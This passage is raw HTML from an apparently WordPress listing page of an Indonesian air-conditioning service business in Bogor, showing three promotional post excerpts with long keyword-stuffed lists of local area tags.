</article><!-- #post-## --><article id="post-165" class="post-165 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-timur tag-service-ac-bogor-utara tag-service-ac-ciawi tag-service-ac-cibanteng tag-service-ac-cibinong-bogor tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-bogor tag-service-ac-di-kota-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-tajur-halang tag-service-ac-warung-jambu-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-tukang-service-ac-daerah-bogor tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/service-ac-di-bogor-berkualitas/" rel="bookmark">Service AC di Bogor Berkualitas</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/service-ac-di-bogor-berkualitas/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2020-10-20T17:08:39+00:00">October 20, 2020</time><time class="updated" datetime="2023-09-19T01:11:08+00:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/service-ac-di-bogor-berkualitas/" title="Service AC di Bogor Berkualitas">
							</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Service AC di Bogor Berkualitas Service AC di Bogor Berkualitas, Azka Teknik hadir di wilayah Bogor dan sekitarnya  dengan tujuan untuk membangun kepercayaan sebagai partner atau mitra dalam memberikan solusi dan menangani setiap kebutuhan layanan jasa service “Air Conditioning” anda, baik dalam skala residensial, komersial, maupun industrial atau proyek-proyek di Indonesia. Service AC di Bogor Berkualitas,, Azka Teknik merupakan Air Conditioning Specialist dengan pengalaman selama 10 tahun di bidang tata udara. Pengalaman tersebut telah membawa kami untuk memahami lebih dalam akan kebutuhan pendinginan dan tata udara yang tepat dan efisien sesuai&hellip;</p>
            <a class="read-more" href="https://solusiac.net/service-ac-di-bogor-berkualitas/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-timur/" rel="tag">Service ac bogor timur</a>, <a href="https://solusiac.net/tag/service-ac-bogor-utara/" rel="tag">Service ac bogor utara</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibinong-bogor/" rel="tag">Service ac cibinong bogor</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-bogor/" rel="tag">Service ac di bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-kota-bogor/" rel="tag">Service ac di kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/tukang-service-ac-daerah-bogor/" rel="tag">tukang Service ac daerah bogor</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-190" class="post-190 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-barat tag-service-ac-bogor-cimanggu tag-service-ac-bogor-kota-bogor-jawa-barat tag-service-ac-bogor-timur tag-service-ac-bogor-utara tag-service-ac-ciawi tag-service-ac-ciawi-bogor tag-service-ac-cibanteng tag-service-ac-cibinong-bogor tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciomas-bogor tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-bogor tag-service-ac-di-ciomas-bogor tag-service-ac-di-daerah-bogor tag-service-ac-di-dramaga-bogor tag-service-ac-di-kota-bogor tag-service-ac-di-parung-bogor tag-service-ac-dramaga-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-gunung-sindur-bogor tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang tag-service-ac-murah-bogor tag-service-ac-murah-di-bogor tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panasonic-bogor tag-service-ac-panasonic-di-bogor tag-service-ac-panggilan-bogor tag-service-ac-panggilan-di-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-rumah-bogor tag-service-ac-rumah-di-bogor tag-service-ac-samsung-di-bogor tag-service-ac-sharp-bogor tag-service-ac-sharp-di-bogor tag-service-ac-split-bogor tag-service-ac-split-di-bogor tag-service-ac-tajur-bogor tag-service-ac-tajur-halang tag-service-ac-terbaik-di-bogor tag-service-ac-terpercaya-bogor tag-service-ac-toshiba-bogor tag-service-ac-villa-bogor-indah tag-service-ac-warung-jambu-bogor tag-service-ac-wilayah-bogor tag-service-ac-yang-bagus-di-bogor tag-service-ac-yasmin-bogor tag-service-center-ac-daikin-bogor tag-service-center-ac-lg-bogor tag-service-center-ac-mitsubishi-bogor tag-service-center-ac-panasonic-bogor tag-service-center-ac-polytron-bogor tag-service-center-ac-samsung-bogor tag-service-center-ac-sharp-bogor tag-service-cuci-ac-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tempat-service-ac-di-bogor tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-tukang-service-ac-bogor tag-tukang-service-ac-daerah-bogor tag-tukang-service-ac-di-bogor tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/service-ac-cibinong-bogor/" rel="bookmark">Service AC Cibinong bogor</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/service-ac-cibinong-bogor/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2018-04-26T16:53:25+00:00">April 26, 2018</time><time class="updated" datetime="2023-09-19T01:11:33+00:00">September 19, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/service-ac-cibinong-bogor/" title="Service AC Cibinong bogor">
							</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Service ac cibinong bogor Solusikan Pada Kami Azka Teknik Service ac cibinong bogor, Azka Teknik yang berlokasikan di wilayah bogor, dengan senang hati memberikan layanan berupa : Cuci AC Isi Freon AC Perbaikan AC Perbaikan AC Kantor Perbaikan AC Gedung Perbaikan AC Rumah Perbaikan AC Rumah Sakit Perbaikan AC Gedung Pemerintahan Perbaikan AC Pabrik Perawatan AC Secara Berkala Service ac cibinong bogor Solusikan Pada Kami Azka Teknik &#8220;Ingat Jadilah Customer Yang Bijak Dalam Memilih Jasa Layanan Service AC, Harga Murah Belum Tentu Kualitas Terjamin&#8221; Dan berikut  Jenis Unit Yang Kami&hellip;</p>
            <a class="read-more" href="https://solusiac.net/service-ac-cibinong-bogor/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-barat/" rel="tag">service ac bogor barat</a>, <a href="https://solusiac.net/tag/service-ac-bogor-cimanggu/" rel="tag">Service ac bogor cimanggu</a>, <a href="https://solusiac.net/tag/service-ac-bogor-kota-bogor-jawa-barat/" rel="tag">service ac bogor kota bogor jawa barat</a>, <a href="https://solusiac.net/tag/service-ac-bogor-timur/" rel="tag">Service ac bogor timur</a>, <a href="https://solusiac.net/tag/service-ac-bogor-utara/" rel="tag">Service ac bogor utara</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-ciawi-bogor/" rel="tag">Service ac ciawi bogor</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibinong-bogor/" rel="tag">Service ac cibinong bogor</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciomas-bogor/" rel="tag">Service ac ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-bogor/" rel="tag">Service ac di bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-ciomas-bogor/" rel="tag">Service ac di ciomas bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-daerah-bogor/" rel="tag">Service ac di daerah bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-dramaga-bogor/" rel="tag">service ac di dramaga bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-kota-bogor/" rel="tag">Service ac di kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-di-parung-bogor/" rel="tag">Service ac di parung bogor</a>, <a href="https://solusiac.net/tag/service-ac-dramaga-bogor/" rel="tag">Service ac dramaga bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur-bogor/" rel="tag">Service ac gunung sindur bogor</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-bogor/" rel="tag">Service ac murah bogor</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-bogor/" rel="tag">Service ac murah di bogor</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panasonic-bogor/" rel="tag">Service ac panasonic bogor</a>, <a href="https://solusiac.net/tag/service-ac-panasonic-di-bogor/" rel="tag">Service ac panasonic di bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-bogor/" rel="tag">Service ac panggilan bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-di-bogor/" rel="tag">Service ac panggilan di bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-rumah-bogor/" rel="tag">Service ac rumah bogor</a>, <a href="https://solusiac.net/tag/service-ac-rumah-di-bogor/" rel="tag">Service ac rumah di bogor</a>, <a href="https://solusiac.net/tag/service-ac-samsung-di-bogor/" rel="tag">Service ac samsung di bogor</a>, <a href="https://solusiac.net/tag/service-ac-sharp-bogor/" rel="tag">Service ac sharp bogor</a>, <a href="https://solusiac.net/tag/service-ac-sharp-di-bogor/" rel="tag">Service ac sharp di bogor</a>, <a href="https://solusiac.net/tag/service-ac-split-bogor/" rel="tag">Service ac split bogor</a>, <a href="https://solusiac.net/tag/service-ac-split-di-bogor/" rel="tag">Service ac split di bogor</a>, <a href="https://solusiac.net/tag/service-ac-tajur-bogor/" rel="tag">Service ac tajur bogor</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-terbaik-di-bogor/" rel="tag">Service ac terbaik di bogor</a>, <a href="https://solusiac.net/tag/service-ac-terpercaya-bogor/" rel="tag">Service ac terpercaya bogor</a>, <a href="https://solusiac.net/tag/service-ac-toshiba-bogor/" rel="tag">Service ac toshiba bogor</a>, <a href="https://solusiac.net/tag/service-ac-villa-bogor-indah/" rel="tag">service ac villa bogor indah</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-wilayah-bogor/" rel="tag">Service ac wilayah bogor</a>, <a href="https://solusiac.net/tag/service-ac-yang-bagus-di-bogor/" rel="tag">Service ac yang bagus di bogor</a>, <a href="https://solusiac.net/tag/service-ac-yasmin-bogor/" rel="tag">Service ac yasmin bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-daikin-bogor/" rel="tag">service center ac daikin bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-lg-bogor/" rel="tag">service center ac lg bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-mitsubishi-bogor/" rel="tag">service center ac mitsubishi bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-panasonic-bogor/" rel="tag">service center ac panasonic bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-polytron-bogor/" rel="tag">service center ac polytron bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-samsung-bogor/" rel="tag">service center ac samsung bogor</a>, <a href="https://solusiac.net/tag/service-center-ac-sharp-bogor/" rel="tag">service center ac sharp bogor</a>, <a href="https://solusiac.net/tag/service-cuci-ac-bogor/" rel="tag">Service cuci ac bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tempat-service-ac-di-bogor/" rel="tag">tempat Service ac di bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/tukang-service-ac-bogor/" rel="tag">Tukang Service ac bogor</a>, <a href="https://solusiac.net/tag/tukang-service-ac-daerah-bogor/" rel="tag">tukang Service ac daerah bogor</a>, <a href="https://solusiac.net/tag/tukang-service-ac-di-bogor/" rel="tag">tukang Service ac di bogor</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## --><article id="post-30" class="post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-instalasi-ac-area-bogor category-jasa-perbaikan-ac-area-bogor category-service-ac-murah-bogor tag-ipb-dramaga-bogor tag-jasa-cuci-ac-gunung-batu-bogor tag-jasa-service-ac-bojong-gede tag-jasa-service-ac-panggilan-di-ciampea tag-jasa-tukang-ac-warung-jambu-bogor tag-kedungbadak tag-kedunghalang tag-parung-panjang tag-perum-tanah-baru-kel-tanah-baru tag-perumahan-baranangsiang-indah-kec-bogor-timur tag-perumahan-taman-sari-persada-kel-cibadak tag-service-ac-babakan-madang tag-service-ac-bogor-kota-bogor tag-service-ac-ciawi tag-service-ac-cibanteng tag-service-ac-cibungbulang tag-service-ac-cimanggu-asri tag-service-ac-cimanggu-permai tag-service-ac-ciseeng tag-service-ac-citayam tag-service-ac-di-bogor tag-service-ac-gunung-putri tag-service-ac-gunung-sindur tag-service-ac-jonggol tag-service-ac-kedunghalang tag-service-ac-kemang tag-service-ac-murah-di-warung-jambu-bogor tag-service-ac-panggilan-gunung-batu-bogor tag-service-ac-ranca-bungur tag-service-ac-tajur-halang tag-service-ac-warung-jambu-bogor tag-service-elektronik-bogor tag-service-elektronik-gunung-batu tag-sindang-barang-asri-kel-sindang-barang tag-situgede-bogor-selatan-batutulis tag-tanah-sareal tag-tanahbaru tag-tegalgundil-tanah-sareal-cibadak tag-tegallega-bogor-timur-baranangsiang tag-tukang-ac-di-ciampea-bogor tag-tukang-ac-gunung-batu-bogor tag-tukang-ac-panggilan-di-bogor-kota tag-tukang-service-ac-daerah-bogor tag-villa-bogor-boulevard-jl-raya-pajajaran tag-villa-bogor-indah-kel-ciparigi tag-villa-mutiara-bogor-kel-mekar-wangi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://solusiac.net/perbaikan-ac-bogor/" rel="bookmark">Perbaikan AC Bogor</a></h2>		<div class="entry-meta">
			<span class="posted-on"><a href="https://solusiac.net/perbaikan-ac-bogor/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published updated" datetime="2018-04-03T15:19:23+00:00">April 3, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://solusiac.net/author/igp8f/"><i class="fa fa-user"></i>igp8f</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<!--post thumbnal options-->
		<div class="post-thumb">
			<a href="https://solusiac.net/perbaikan-ac-bogor/" title="Perbaikan AC Bogor">
							</a>
		</div><!-- .post-thumb-->
			<div class="entry-content ">
		<p>Perbaikan  AC Bogor, Kabupaten Bogor Solusikan pada kami Perbaikan AC Bogor Azka Teknik Adalah usaha penyedia layanan Jasa Service, Perbaikan, Bongkar dan Pemasangan AC, dengan menghadirkan para teknisi yang handal dan berpengalaman dibidangnya, serta tarif service yang terjangkau dan kami siap  membantu mencarikan solusi kepada calon pelanggan kami. Perbaikan AC Bogor Azka Teknik Mengutamakan kejujuran dan tanggung jawab dalam bekerja demi kenyaman dan kepuasaan pelanggan yang telah memberikan kepercayaan kepada kami untuk membantu mengatasi masalah anda. Karena kepuasan anda merupakan suatu kebanggan bagi kami. Perbaikan AC Bogor, bekerja dengan cepat dan akurat adalah&hellip;</p>
            <a class="read-more" href="https://solusiac.net/perbaikan-ac-bogor/ ">
				Read More            </a>
        	</div><!-- .entry-content -->
    	<footer class="entry-footer ">
        <span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/" rel="category tag">Jasa Instalasi AC Area Bogor</a>, <a href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/" rel="category tag">Jasa Perbaikan AC Area Bogor</a>, <a href="https://solusiac.net/category/service-ac-murah-bogor/" rel="category tag">Service AC Murah Bogor</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://solusiac.net/tag/ipb-dramaga-bogor/" rel="tag">ipb dramaga bogor</a>, <a href="https://solusiac.net/tag/jasa-cuci-ac-gunung-batu-bogor/" rel="tag">jasa cuci ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/jasa-service-ac-bojong-gede/" rel="tag">jasa service ac bojong gede</a>, <a href="https://solusiac.net/tag/jasa-service-ac-panggilan-di-ciampea/" rel="tag">jasa service ac panggilan di ciampea</a>, <a href="https://solusiac.net/tag/jasa-tukang-ac-warung-jambu-bogor/" rel="tag">jasa tukang ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/kedungbadak/" rel="tag">kedungbadak</a>, <a href="https://solusiac.net/tag/kedunghalang/" rel="tag">kedunghalang</a>, <a href="https://solusiac.net/tag/parung-panjang/" rel="tag">parung panjang</a>, <a href="https://solusiac.net/tag/perum-tanah-baru-kel-tanah-baru/" rel="tag">perum tanah baru kel tanah baru</a>, <a href="https://solusiac.net/tag/perumahan-baranangsiang-indah-kec-bogor-timur/" rel="tag">perumahan baranangsiang indah kec bogor timur</a>, <a href="https://solusiac.net/tag/perumahan-taman-sari-persada-kel-cibadak/" rel="tag">perumahan taman sari persada kel cibadak</a>, <a href="https://solusiac.net/tag/service-ac-babakan-madang/" rel="tag">service ac babakan madang</a>, <a href="https://solusiac.net/tag/service-ac-bogor-kota-bogor/" rel="tag">service ac bogor kota bogor</a>, <a href="https://solusiac.net/tag/service-ac-ciawi/" rel="tag">service ac ciawi</a>, <a href="https://solusiac.net/tag/service-ac-cibanteng/" rel="tag">service ac cibanteng</a>, <a href="https://solusiac.net/tag/service-ac-cibungbulang/" rel="tag">service ac 